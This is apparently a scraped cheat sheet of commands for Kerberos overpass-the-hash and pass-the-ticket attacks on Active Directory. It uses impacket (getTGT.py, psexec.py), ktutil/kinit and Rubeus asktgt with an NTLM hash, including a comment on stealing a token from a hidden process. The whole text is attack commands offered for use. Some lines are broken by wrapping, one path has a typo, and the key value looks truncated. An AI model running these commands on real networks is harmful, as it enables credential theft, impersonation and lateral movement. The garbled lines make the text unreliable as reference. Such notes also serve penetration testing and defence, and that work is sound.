 Using impacket
Shell
root@kali:~$ python ./getTGT.py -hashes
":1a59bd44fe5bec39c44c8cd3524dee" lab.ropnop.com
root@kali:~$ export KRB5CCNAME="/root/impacket-
examples/velociraptor.ccache"
root@kali:~$ python3 psexec.py
"jurassic.park/velociraptor@labwws02.jurassic.park" -k -no-pass
root@kali:~$ ktutil -k ~/mykeys add -p tgwynn@LAB.ROPNOP.COM -e
arcfour-hma-md5 -w 1a59bd44fe5bec39c44c8cd3524dee --hex -V 5
root@kali:~$ kinit -t ~/mykers tgwynn@LAB.ROPNOP.COM
root@kali:~$ klist
Using Rubeus
PowerShell
# Request a TGT as the target user and pass it into the current
session
# NOTE: Make sure to clear tickets in the current session (with
'klist purge') to ensure you don't have multiple active TGTs
.\Rubeus.exe asktgt /user:Administrator /rc4:[NTLMHASH] /ptt
# Pass the ticket to a sacrificial hidden process, allowing you
to e.g. steal the token from this process (requires elevation)
.\Rubeus.exe asktgt /user:Administrator /rc4:[NTLMHASH]
/createnetonly:C:\Windows\System32\cmd.exe